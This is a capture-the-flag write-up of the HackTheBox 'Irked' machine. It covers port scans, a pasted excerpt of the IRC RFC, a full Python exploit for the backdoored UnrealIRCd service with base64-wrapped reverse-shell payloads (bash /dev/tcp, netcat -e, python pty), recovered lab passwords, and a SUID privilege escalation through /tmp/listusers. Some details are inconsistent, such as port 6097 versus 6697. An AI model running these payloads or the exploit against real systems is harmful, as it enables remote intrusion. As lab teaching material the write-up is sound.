HackTheBox - Irked
Starting with a basic nmap scan using nmap automator
└─$ autonmap 10.10.10.117 All
Running all scans on 10.10.10.117
Host is likely running Linux
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
---------------------Starting Script Scan-----------------------
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 39052/udp6 status
| 100024 1 41417/udp status
| 100024 1 44754/tcp status
|_ 100024 1 59190/tcp6 status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
---------------------Starting Full Scan------------------------
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
6697/tcp open ircs-u
8067/tcp open infi-async
44754/tcp open unknown
65534/tcp open unknown
Making a script scan on extra ports: 6697, 8067, 44754, 65534
PORT STATE SERVICE VERSION
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
44754/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd (Admin email djmardov@irked.htb)
Service Info: Host: irked.htb
Adding 10.10.10.117 to /etc/hosts file
On http://irked.htb

There's nothing in the source code
Running gobuster scan on the irked.htb

Going to irked.htb/manual
We get default documentation for apache , nothing interesting
We know that we have port 6097 and 8067 running Unrealircd
Using netcat to grab the banner of the service
Looking on the internet for information about irc server
Going to https://datatracker.ietf.org/doc/html/rfc1459
We get
1. Pass message
2. Nick message
3. User message
4.1.1 Password message
Command: PASS
Parameters: <password>
The PASS command is used to set a 'connection password'. The
password can and must be set before any attempt to register the
connection is made. Currently this requires that clients send a PASS
command before sending the NICK/USER combination and servers *must*
send a PASS command before any SERVER command. The password supplied
must match the one contained in the C/N lines (for servers) or I
lines (for clients). It is possible to send multiple PASS commands
before registering but only the last one sent is used for
verification and it may not be changed once registered. Numeric
Replies:
ERR_NEEDMOREPARAMS ERR_ALREADYREGISTRED
Example:
PASS secretpasswordhere
4.1.2 Nick message
Command: NICK
Parameters: <nickname> [ <hopcount> ]
NICK message is used to give user a nickname or change the previous
one. The <hopcount> parameter is only used by servers to indicate
how far away a nick is from its home server. A local connection has
a hopcount of 0. If supplied by a client, it must be ignored.
If a NICK message arrives at a server which already knows about an
identical nickname for another client, a nickname collision occurs.
As a result of a nickname collision, all instances of the nickname
are removed from the server's database, and a KILL command is issued
to remove the nickname from all other server's database. If the NICK
message causing the collision was a nickname change, then the
original (old) nick must be removed as well.
If the server recieves an identical NICK from a client which is
directly connected, it may issue an ERR_NICKCOLLISION to the local
client, drop the NICK command, and not generate any kills.
Oikarinen & Reed [Page 14]
RFC 1459 Internet Relay Chat Protocol May 1993
Numeric Replies:
ERR_NONICKNAMEGIVEN ERR_ERRONEUSNICKNAME
ERR_NICKNAMEINUSE ERR_NICKCOLLISION
Example:
NICK Wiz ; Introducing new nick "Wiz".
:WiZ NICK Kilroy ; WiZ changed his nickname to Kilroy.
4.1.3 User message
Command: USER
Parameters: <username> <hostname> <servername> <realname>
The USER message is used at the beginning of connection to specify
the username, hostname, servername and realname of s new user. It is
also used in communication between servers to indicate new user
arriving on IRC, since only after both USER and NICK have been
received from a client does a user become registered.
Between servers USER must to be prefixed with client's NICKname.
Note that hostname and servername are normally ignored by the IRC
server when the USER command comes from a directly connected client
(for security reasons), but they are used in server to server
communication. This means that a NICK must always be sent to a
remote server when a new user is being introduced to the rest of the
network before the accompanying USER is sent.
It must be noted that realname parameter must be the last parameter,
because it may contain space characters and must be prefixed with a
colon (':') to make sure this is recognised as such.
Since it is easy for a client to lie about its username by relying
solely on the USER message, the use of an "Identity Server" is
recommended. If the host which a user connects from has such a
server enabled the username is set to that as in the reply from the
"Identity Server".
Numeric Replies:
ERR_NEEDMOREPARAMS ERR_ALREADYREGISTRED
Examples:
USER guest tolmoon tolsun :Ronnie Reagan
Oikarinen & Reed [Page 15]
RFC 1459 Internet Relay Chat Protocol May 1993
; User registering themselves with a
username of "guest" and real name
"Ronnie Reagan".
:testnick USER guest tolmoon tolsun :Ronnie Reagan
; message between servers with the
nickname for which the USER command
belongs to
I found another way to exploit the UnrealIRCd
There is a python script same as the metasploit module
#!/usr/bin/python3
import argparse
import socket
import base64
# Sets the target ip and port from argparse
parser = argparse.ArgumentParser()
parser.add_argument('ip', help='target ip')
parser.add_argument('port', help='target port', type=int)
parser.add_argument('-payload', help='set payload type', required=True, choices=['python', 'netcat', 'bash'])
args = parser.parse_args()
# Sets the local ip and port (address and port to listen on)
local_ip = '' # CHANGE THIS
local_port = '' # CHANGE THIS
# The different types of payloads that are supported
python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip}\';EvKOcV={local_port};QRRCCltJB=socket.socket(socket.AF_INET,socket.SOCK_STREAM);QRRCCltJB.connect((tLnCwQLCel,EvKOcV));os.dup2(QRRCCltJB.fileno(),0);os.dup2(QRRCCltJB.fileno(),1);os.dup2(QRRCCltJB.fileno(),2);os.putenv(\'HISTFILE\',\'/dev/null\');pty.spawn(\'/bin/bash\');QRRCCltJB.close();" '
bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
# our socket to interact with and send payload
try:
s = socket.create_connection((args.ip, args.port))
except socket.error as error:
print('connection to target failed...')
print(error)
# craft out payload and then it gets base64 encoded
def gen_payload(payload_type):
base = base64.b64encode(payload_type.encode())
return f'echo {base.decode()} |base64 -d|/bin/bash'
# all the different payload options to be sent
if args.payload == 'python':
try:
s.sendall((f'AB; {gen_payload(python_payload)} \n').encode())
except:
print('connection made, but failed to send exploit...')
if args.payload == 'netcat':
try:
s.sendall((f'AB; {gen_payload(netcat_payload)} \n').encode())
except:
print('connection made, but failed to send exploit...')
if args.payload == 'bash':
try:
s.sendall((f'AB; {gen_payload(bash_payload)} \n').encode())
except:
print('connection made, but failed to send exploit...')
#check display any response from the server
data = s.recv(1024)
s.close()
if data != '':
print('Exploit sent successfully!')
Which we can use and it gives us an instant reverse shell

Here in the home directory of djmardov we get user.txt but we don't have the permissions to view the file

But we get a interesting file .backup containing backup password of some steganograpy of some image
The image that we have found so far is the image on the irked.htb
Downloading the image and viewing it in steghide and using the password we found
UPupDOWNdownLRlrBAbaSSss

We get a new password
Kab6h+m+bbp2J:HG
We know that there is a user djmardov and port 22 (ssh) is open
Using the above password for logging into djmardov user through ssh
And we have successfully logged in as the user djmardov

And we finally get user.txt

Now it's time for some priv-esc
Since sudo -l is not working we will try to find some file permission
find / -perm -u=s -type f 2>/dev/null

Here it seems like the the script is looking for a file /tmp/listuser and the command is running as root

So what we'll do is we'll create a file executing /bin/bash in /tmp directory with the name listusers
echo "/bin/bash" > /tmp/listusers

We have to make the /tmp/listusers file executable
And finally we are root